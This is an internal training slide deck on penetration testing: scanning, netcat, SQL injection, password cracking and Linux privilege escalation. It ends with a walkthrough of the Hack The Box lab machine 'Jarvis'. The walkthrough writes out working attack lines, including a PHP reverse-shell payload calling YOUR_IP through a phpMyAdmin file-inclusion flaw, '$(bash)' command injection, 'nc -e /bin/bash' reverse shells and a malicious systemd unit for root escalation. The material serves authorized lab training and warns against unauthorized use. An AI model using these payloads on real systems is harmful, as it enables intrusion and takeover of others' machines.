Slide 1

Hacking
With Anthony Pipia

Slide 2
Introduction & Agenda
Hacking: Tools and techniques
Lunch
(11:30 – 12:30)
Hack
(12:30 – 1:30)

Slide 3
About Me
- 2 Year Partner
- Hack for fun
- https://hackthebox.eu
- Certifications
OSCP
GPEN

Slide 4
The Process
Scope and Rules of Engagement
Scanning and Enumeration
Exploitation
Privilege Escalation
Pillaging and Post Exploitation

Slide 5
The Process
Scope and Rules of Engagement
Scanning and Enumeration
Exploitation
Privilege Escalation
Pillaging and Post Exploitation

Slide 6

DO NOT TRY THIS AT WORK

Slide 7
DO NOT TRY THIS AT WORK
Scanning & Hacking
Should never be done without written authorization from owner and a clear definition of scope.
Can have impact the network.
Will cause alerts in the CSOC.
Can be considered criminal.
Notes:
Scan Unknown IP Addresses: If you do not have consent from the owner, you shouldn’t do it. At work, if it’s a Starbucks server, the same applies. Scans can cause network issues, flooding it with traffic. It will also trigger alerts in our CSOC, and we don’t want to be wasting their time chasing down non-malicious activity.
Penetration testers need two important things before they can start, those are: Rules of Engagement and Scope.
Impact the network: All of these tools generate a lot of traffic. A lot of the types of traffic it generates has “signatures” that our Blue-Team (CSOC) are looking for.

Slide 8



DO NOT TRY THIS AT WORK
Scanning & Hacking
Should never be done without written authorization from owner and a clear definition of scope.
Can have impact the network.
Will cause alerts in the CSOC.
Can be considered criminal.
Notes:
Scan Unknown IP Addresses: If you do not have consent from the owner, you shouldn’t do it. At work, if it’s a Starbucks server, the same applies. Scans can cause network issues, flooding it with traffic. It will also trigger alerts in our CSOC, and we don’t want to be wasting their time chasing down non-malicious activity.
Penetration testers need two important things before they can start, those are: Rules of Engagement and Scope.

Slide 9
Scanning
Processes of learning everything we can about the target from the outside.
Exposed Ports
Services and Versions
Webpages
Vulnerabilities
Possible Exploits

Slide 10
Scanning
NMAP
Dirbuster
tcpdump

Slide 11
Scanning
Port Scanner
By Default:
Top 1000 Ports
TCP
2 parts of a 3-way handshake
# nmap 10.10.10.143
# nmap –sC –sV –O –oN target.nmap 10.10.10.143
Deafult sCripts
service Version enumeration
Operating System detection
output Normal [FILENAME]
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
NMAP
Dirbuster
tcpdump
Notes:
Going to suggest NMAPing the target at this point in the lecture.

Slide 12
Scanning
Directory Enumeration (Web Crawling)
Takes a word list and automates mapping a website.
NMAP
Dirbuster
tcpdump
Checks for non-404 responses
Dirbuster is recursive by default
login
index.php
http://target.net/admin
images
secret
Notes:
Think it would be a good idea to kick off DIRBUSTER in the lecture at this point as well.

Slide 13
Scanning
Packet sniffer! Great for:
Testing blind remote code execution
Debugging network issues
# tcpdump –i [INTERFACE] [QUERY]
protcol [icmp, tcp, udp, etc]
port [80, 443, etc]
host [IP Address]
net [Subnet]
# tcpdump –i tun0 icmp and net 10.10.10
NMAP
Dirbuster
tcpdump
Notes:
Need to test the tcpdump command

Slide 14
Exploitation
Take advantage of discovered vulnerabilities and exploit them. Get shell on the target system.
Netcat
SQLi
Local and Remote File Inclusion (LFI/RFI)
Remote Code Execution (RCE)
Password Attacks (Guessing and Cracking)

Slide 15
Exploitation
netcat
SQLi
Password Cracking

Slide 16
Exploitation
Socket Connections
”Swiss Army knife of hackers”
Listener (server)
Client
# nc –nlvp [PORT no]
Numeric, listener, verbose, port [port no]
# nc [IP] [PORT]
Can use –e to bind a program
netcat
SQLi
Password Cracking

Slide 17

Exploitation
Socket Connections
”Swiss Army knife of hackers”
Listener (server)
Client
# nc –nlvp [PORT no]
Numeric, listener, verbose, port [port no]
# nc [IP] [PORT]
Can use –e to bind a program
netcat
SQLi
Password Cracking
client
Listener
10.10.10.1

Slide 18
Exploitation
Socket Connections
”Swiss Army knife of hackers”
Listener (server)
Client
# nc –nlvp [PORT no]
Numeric, listener, verbose, port [port no]
# nc [IP] [PORT]
Can use –e to bind a program
netcat
SQLi
Password Cracking
client
nc –lp 4444
Listener
10.10.10.1

Slide 19
Exploitation
nc 10.10.10.1 4444
Socket Connections
”Swiss Army knife of hackers”
Listener (server)
Client
# nc –nlvp [PORT no]
Numeric, listener, verbose, port [port no]
# nc [IP] [PORT]
Can use –e to bind a program
netcat
SQLi
Password Cracking
client
nc –lp 4444
Listener
10.10.10.1

Slide 20

Exploitation
nc 10.10.10.1 4444
Socket Connections
”Swiss Army knife of hackers”
Listener (server)
Client
# nc –nlvp [PORT no]
Numeric, listener, verbose, port [port no]
# nc [IP] [PORT]
Can use –e to bind a program
netcat
SQLi
Password Cracking
client
nc –lp 4444
Listener
10.10.10.1

Slide 21

Exploitation
SQL Injection
netcat
SQLi
Password Cracking

Slide 22
Exploitation
SQL Injection
netcat
SQLi
Password Cracking

Slide 23
Exploitation
SQL Injection
netcat
SQLi
Password Cracking
http://target.net/page.php?id=4

Slide 24
Exploitation
SQL Injection
netcat
SQLi
Password Cracking
http://target.net/page.php?id=4
“SELECT * FROM items WHERE id=”+id+”;”

Slide 25
Exploitation
SQL Injection
netcat
SQLi
Password Cracking
http://target.net/page.php?id=4
“SELECT * FROM items WHERE id=”+id+”;”
“SELECT * FROM items WHERE id=4;”

Slide 26
Exploitation
SQL Injection
netcat
SQLi
Password Cracking
http://target.net/page.php?id=4
“SELECT * FROM items WHERE id=”+id+”;”
“SELECT * FROM items WHERE id=4;”
http://target.net/page.php?id=4; DROP TABLE users

Slide 27
Exploitation
SQL Injection
netcat
SQLi
Password Cracking
http://target.net/page.php?id=4
“SELECT * FROM items WHERE id=”+id+”;”
“SELECT * FROM items WHERE id=4;”
http://target.net/page.php?id=4; DROP TABLE users
“SELECT * FROM items WHERE id=”+id+”;”

Slide 28
Exploitation
SQL Injection
netcat
SQLi
Password Cracking
http://target.net/page.php?id=4
“SELECT * FROM items WHERE id=”+id+”;”
“SELECT * FROM items WHERE id=4;”
http://target.net/page.php?id=4; DROP TABLE users
“SELECT * FROM items WHERE id=”+id+”;”
“SELECT * FROM items WHERE id=4; DROP TABLE users;

Slide 29
Exploitation
SQL Injection
netcat
SQLi
Password Cracking
SQL Map:
# sqlmap
-u [URL]
--batch (Answers all questions)
--delay [#] (Seconds to wait between requests
--random-agent (sets the User Agent field to something random)
Notes:
Good idea to start actually using SQL MAP on the target during these next few slides.

Slide 30
Exploitation
SQL Injection
netcat
SQLi
Password Cracking
SQL Map:
# sqlmap
-u [URL]
--batch (Answers all questions)
--delay [#] (Seconds to wait between requests
--random-agent (sets the User Agent field to something random)
# sqlmap –delay 2 –random-agent –u http://10.10.10.143/room.php?cod=1

Slide 31
Exploitation
SQL Injection
netcat
SQLi
Password Cracking
SQL Map:
# sqlmap
-u [URL]
--batch (Answers all questions)
--delay [#] (Seconds to wait between requests
--random-agent (sets the User Agent field to something random)
# sqlmap –delay 2 –random-agent –u http://10.10.10.143/room.php?cod=1
Add “—password” and it will try to get database access credentials.

Slide 32
Exploitation
Password Cracking
Where are passwords stored?
Linux:
/etc/passwd
/etc/shadow
Windows:
SAM Database
Password
netcat
SQLi
Password Cracking
Hashed
/etc/shadow

Slide 33
Exploitation
Password Cracking
Where are passwords stored?
Linux:
/etc/passwd
/etc/shadow
Windows:
SAM Database
Password
netcat
SQLi
Password Cracking
Hashed
/etc/shadow
Wordlist
ilovedogs
12345
password1
pa$$w0rd
sportball3

Slide 34
Exploitation
Password Cracking
Where are passwords stored?
Linux:
/etc/passwd
/etc/shadow
Windows:
SAM Database
Password
netcat
SQLi
Password Cracking
Hashed
/etc/shadow
Wordlist
Rule list
ilovedogs
Z5 *75 '5 { O02
12345
flip
password1
append #
pa$$w0rd
prepend #
sportball3
*04 +0 '4

Slide 35
Exploitation
Password Cracking
Where are passwords stored?
Linux:
/etc/passwd
/etc/shadow
Windows:
SAM Database
Password
netcat
SQLi
Password Cracking
Hashed
/etc/shadow
Wordlist
Rule list
Algorithm
ilovedogs
Z5 *75 '5 { O02
sha256crypt
12345
flip
md5 + salt
password1
append #
md5crypt
pa$$w0rd
prepend #
LANMAN
sportball3
*04 +0 '4
Salted-SHA1

Slide 36
Exploitation
Password Cracking
Where are passwords stored?
Linux:
/etc/passwd
/etc/shadow
Windows:
SAM Database
Password
netcat
SQLi
Password Cracking
Hashed
/etc/shadow
Wordlist
Rule list
Algorithm
Check
ilovedogs
Z5 *75 '5 { O02
sha256crypt
Compare with Shadow file
12345
flip
md5 + salt
password1
append #
md5crypt
Generated Hash
pa$$w0rd
prepend #
LANMAN
sportball3
If matched: password cracked!
*04 +0 '4
Salted-SHA1

Slide 37
Privilege Escalation
Once you are on a target machine, you want to have the highest possible privileges.
Command filter bypassing
Exploiting permission configurations (GTFO bins)
The PATH
SUID bits
More Enumeration

Slide 38
Privilege Escalation
SUDOER
SUID bit
Path Jacking

Slide 39
Privilege Escalation
File generated by SUDO that shows what users have what sudo permissions. Can be viewed for your user with sudo –l (that’s an “L”)
User testuser may run the following commands on kali: (root) NOPASSWD: /usr/bin/vi /var/www/html/*
SUDOER
SUID bit
Path Jacking

Slide 40
Privilege Escalation
File generated by SUDO that shows what users have what sudo permissions. Can be viewed for your user with sudo –l (that’s an “L”)
User testuser may run the following commands on kali: (root) NOPASSWD: /usr/bin/vi /var/www/html/*
As ROOT with NO PASSWORD necessary, testuser can run /usr/bin/vi /var/www/html/*
Why is this dangerous?
SUDOER
SUID bit
Path Jacking

Slide 41

Privilege Escalation
File generated by SUDO that shows what users have what sudo permissions. Can be viewed for your user with sudo –l (that’s an “L”)
User testuser may run the following commands on kali: (root) NOPASSWD: /usr/bin/vi /var/www/html/*
As ROOT with NO PASSWORD necessary, testuser can run /usr/bin/vi /var/www/html/*
Why is this dangerous?
SUDOER
SUID bit
Path Jacking

Slide 42
Privilege Escalation
SUDOER
SUID bit
Path Jacking
SUID: Set owner User ID on execution.
If this bit is set, the file is executed with the permissions of the OWNER, not the user executing the file.
-rwsr-x--- 1 root user /bin/somebinary
somebinary will be ran with ROOT permissions.
-rwxr-x--- 1 root user /bin/somebinary
somebinary will be ran with USER permissions.
Why do we want this?

Slide 43
Privilege Escalation
SUDOER
SUID bit
Path Jacking
SUID: Set owner User ID on execution.
If this bit is set, the file is executed with the permissions of the OWNER, not the user executing the file.
-rwsr-x--- 1 root user /bin/somebinary
somebinary will be ran with ROOT permissions.
-rwxr-x--- 1 root user /bin/somebinary
somebinary will be ran with USER permissions.
Why do we want this?
Some commands need it, like sudo!

Slide 44
Privilege Escalation
SUDOER
SUID bit
Path Jacking
SUID: Set owner User ID on execution.
If this bit is set, the file is executed with the permissions of the OWNER, not the user executing the file.
-rwsr-x--- 1 root user /bin/somebinary
somebinary will be ran with ROOT permissions.
-rwxr-x--- 1 root user /bin/somebinary
somebinary will be ran with USER permissions.
Why do we want this?
Some commands need it, like sudo!
How do we know if we can take advantage of something?

Slide 45
Privilege Escalation
SUDOER
SUID bit
Path Jacking
SUID: Set owner User ID on execution.
If this bit is set, the file is executed with the permissions of the OWNER, not the user executing the file.
-rwsr-x--- 1 root user /bin/somebinary
somebinary will be ran with ROOT permissions.
-rwxr-x--- 1 root user /bin/somebinary
somebinary will be ran with USER permissions.
Why do we want this?
Some commands need it, like sudo!
How do we know if we can take advantage of something?
https://gtfobins.github.io/

Slide 46
Privilege Escalation
SUDOER
SUID bit
Path Jacking
The Path
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

Slide 47
Privilege Escalation
SUDOER
SUID bit
Path Jacking
The Path
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# which uname /usr/bin/uname

Slide 48
Privilege Escalation
SUDOER
SUID bit
Path Jacking
The Path
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# which uname /usr/bin/uname
Path Jacking
There is a script, ran by root, that calls uname.

Slide 49
Privilege Escalation
SUDOER
SUID bit
Path Jacking
The Path
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# which uname /usr/bin/uname
Path Jacking
There is a script, ran by root, that calls uname.
Hacker: “I’m going to write a different uname and put it sooner in the path” (Places malicious uname in /usr/local/bin)

Slide 50
Privilege Escalation
SUDOER
SUID bit
Path Jacking
The Path
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# which uname /usr/bin/uname
Path Jacking
There is a script, ran by root, that calls uname.
Hacker: “I’m going to write a different uname and put it sooner in the path” (Places malicious uname in /usr/local/bin)
# which uname /usr/local/bin/uname

Slide 51

Lunch Time Challenge!
Win a sticker!
Instructions:
In slack, I will post 2 files:
/etc/passwd
/etc/shadow
Using some Google-foo and a tool called John The Ripper, you’ll crack the password hash and reveal the plain-text password.
Ping on slack when you have cracked the password (don’t post the password).

Slide 52

Let’s Hack!

Slide 53
Scanning
Scanning
# nmap –sC –sV –oN jarvis.nmap 10.10.10.143

Slide 54

Scanning
Scanning
# nmap –sC –sV –oN jarvis.nmap 10.10.10.143
Dirbuster

Slide 55
Scanning
Scanning
# nmap –sC –sV –oN jarvis.nmap 10.10.10.143
Dirbuster
Discovered /phpmyadmin

Slide 56

Exploiting
Site
While looking around we notice

Slide 57
Exploiting
Site
While looking around we notice
Let’s try SQL Injection
# sqlmap –password –-delay 2 –random-agent –u http://10.10.10.143/room.php?cod=2
Using –password because we want to access /phpmyadmin

Slide 58
Exploiting
Site
While looking around we notice
Let’s try SQL Injection
# sqlmap –password –-delay 2 –random-agent –u http://10.10.10.143/room.php?cod=2
Using –password because we want to access /phpmyadmin
Discovered Username and PW for database:
Dbadmin:imissyou

Slide 59

Exploiting
/phpmyadmin
We notice the version and look it up

Slide 60
Exploiting
/phpmyadmin
We notice the version and look it up
https://medium.com/@happyholic1203/phpmyadmin-4-8-0-4-8-1-remote-code-execution-257bcc146f8e
Summary:
The PHP code on index.php will include any file passed in as a “target” variable. It validates it by checking against a whitelist but can be bypassed by adding something from the whitelist. This makes our payload:
/index.php?target=sql.php?/path/to/file/to/include

Slide 61
Exploiting
/phpmyadmin
We notice the version and look it up
https://medium.com/@happyholic1203/phpmyadmin-4-8-0-4-8-1-remote-code-execution-257bcc146f8e
Summary:
The PHP code on index.php will include any file passed in as a “target” variable. It validates it by checking against a whitelist but can be bypassed by adding something from the whitelist. This makes our payload:
/index.php?target=sql.php?/path/to/file/to/include
What File do we want to include?
The site goes on to mention that if you make a query on the database, it’s stored in your session. Session information is stored in /var/lib/php/sessions/sess_SESSIONID

Slide 62
Exploiting
/phpmyadmin
The Plan
Make a query on /server_sql.php:
select '<?php $sock=fsockopen(”YOUR_IP",4444); $proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>’

Slide 63

Exploiting
/phpmyadmin
The Plan
Make a query on /server_sql.php:
select '<?php $sock=fsockopen(”YOUR_IP",4444); $proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>’
Get Session ID
RightClick >
Inspect Element >
Network Tab >
Select an item >
Cookies >

Slide 64
Exploiting
/phpmyadmin
The Plan
Make a query on /server_sql.php:
select '<?php $sock=fsockopen(”YOUR_IP",4444); $proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>’
Get Session ID
RightClick >
Inspect Element >
Network Tab >
Select an item >
Cookies >
Start listener and visit site
# nc –nlvp 4444
Visit http://10.10.10.143/phpmyadmin/index.php?target=sql.php?../../../../../var/lib/php/sessions/sess_ID-YOU-COPIED

Slide 65
Priv Esc
www-data -> Pepper
Start with Linux Enumeration
Get LinEnum.sh on the target machine and run it.

Slide 66
Priv Esc
www-data -> Pepper
Start with Linux Enumeration
Get LinEnum.sh on the target machine and run it.
[Locally] # wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
# python –m SimpleHTTPServer 80
[On Target Machine]
# cd /tmp
# wget http://YOUR_IP/LinEnum.sh
# chmod +x LinEnum.sh
# ./LinEnum.sh | tee enum.txt

Slide 67


Priv Esc
www-data -> Pepper
Start with Linux Enumeration
Get LinEnum.sh on the target machine and run it.
[Locally] # wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
# python –m SimpleHTTPServer 80
[On Target Machine]
# cd /tmp
# wget http://YOUR_IP/LinEnum.sh
# chmod +x LinEnum.sh
# ./LinEnum.sh | tee enum.txt
Notice 2 interesting things:

Slide 68


Priv Esc
www-data -> Pepper
We can run simpler.py as Pepper. Let’s read through simpler.py to see if we can take advantage of this.

Slide 69
Priv Esc
www-data -> Pepper
We can run simpler.py as Pepper. Let’s read through simpler.py to see if we can take advantage of this.
Summary: Calling this script with –p will call the exec_ping function.
It will attempt to filter that input, then run a system command (read: bash) with our user-supplied input placed directly in it.

Slide 70
Priv Esc
www-data -> Pepper
We can run simpler.py as Pepper. Let’s read through simpler.py to see if we can take advantage of this.
Summary: Calling this script with –p will call the exec_ping function.
It will attempt to filter that input, then run a system command (read: bash) with our user-supplied input placed directly in it.
Strategy: Let’s get a malicious command in there, we just need to bypass the filter.
Input: $(bash)
This will launch a shell as pepper and it doesn’t contain any forbidden characters.

Slide 71
Priv Esc
www-data -> Pepper
Now we have a blind shell. (Can’t see any results!)
You can use tcpdump and ping to test that we do have command injection.

Slide 72
Priv Esc
www-data -> Pepper
Now we have a blind shell. (Can’t see any results!)
You can use tcpdump and ping to test that we do have command injection.
Let’s establish a better shell:
Start a new listener at a different port on your machine
On Target machine run:
nc YOUR_IP PORT –e /bin/bash

Slide 73
Priv Esc
www-data -> Pepper
Now we have a blind shell. (Can’t see any results!)
You can use tcpdump and ping to test that we do have command injection.
Let’s establish a better shell:
Start a new listener at a different port on your machine
On Target machine run:
nc YOUR_IP PORT –e /bin/bash
Run whoami to see that you are now Pepper.

Slide 74
Priv Esc
Pepper -> root
Looking at the SUID binary systemctl on GTFO bins: https://gtfobins.github.io/gtfobins/systemctl/#suid
Summary: We need to create a service as Pepper that is malicious (reverse shell). Link it, and then enable it.
Google “How to make a service linux”

Slide 75
Priv Esc
Pepper -> root
Looking at the SUID binary systemctl on GTFO bins: https://gtfobins.github.io/gtfobins/systemctl/#suid
Summary: We need to create a service as Pepper that is malicious (reverse shell). Link it, and then enable it.
Google “How to make a service linux” [Unit] Description=Ownage [Service] ExecStart=/bin/sh –c “nc YOUR_IPD PORT -e /bin/bash” [Install] WantedBy=multi-user.target
Either write the file and send it using webserver + wget or use Echo commands to build the file line-by-line in a reverse shell.

Slide 76
Priv Esc
Pepper -> root
Looking at the SUID binary systemctl on GTFO bins: https://gtfobins.github.io/gtfobins/systemctl/#suid
Summary: We need to create a service as Pepper that is malicious (reverse shell). Link it, and then enable it.
Google “How to make a service linux” [Unit] Description=Ownage [Service] ExecStart=/bin/sh –c “nc YOUR_IPD PORT -e /bin/bash” [Install] WantedBy=multi-user.target
Either write the file and send it using webserver + wget or use Echo commands to build the file line-by-line in a reverse shell.
# systemctl link /home/pepper/own.service
[Start your listener]
# systemctl enable –-now /home/pepper/own.service
[If you have trouble and need to try again]
# systemctl restart /home/pepper/own.service

Slide 77
Priv Esc
Pepper -> root
Looking at the SUID binary systemctl on GTFO bins: https://gtfobins.github.io/gtfobins/systemctl/#suid
Summary: We need to create a service as Pepper that is malicious (reverse shell). Link it, and then enable it.
Google “How to make a service linux” [Unit] Description=Ownage [Service] ExecStart=/bin/sh –c “nc YOUR_IPD PORT -e /bin/bash” [Install] WantedBy=multi-user.target
Either write the file and send it using webserver + wget or use Echo commands to build the file line-by-line in a reverse shell.
# systemctl link /home/pepper/own.service
[Start your listener]
# systemctl enable –-now /home/pepper/own.service
[If you have trouble and need to try again]
# systemctl restart /home/pepper/own.service
Visit https://www.shellhacks.com/systemd-service-file-example/ for more info.

Slide 78
Priv Esc
Hacked!
You’re now root.
# whoami
root

